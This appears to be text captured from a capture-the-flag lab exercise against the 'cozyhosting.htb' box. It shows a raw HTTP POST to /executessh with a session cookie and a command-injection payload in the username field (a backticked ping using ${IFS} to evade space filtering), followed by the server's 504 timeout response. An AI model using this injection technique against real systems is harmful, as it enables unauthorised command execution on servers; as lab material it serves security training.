 POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=C9BEA0D88F72D6AD4A4C7ED30E3A44F2
Upgrade-Insecure-Requests: 1
host=10.10.14.52&username=`ping${IFS}10.10.14.52`
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Oct 2023 17:07:32 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15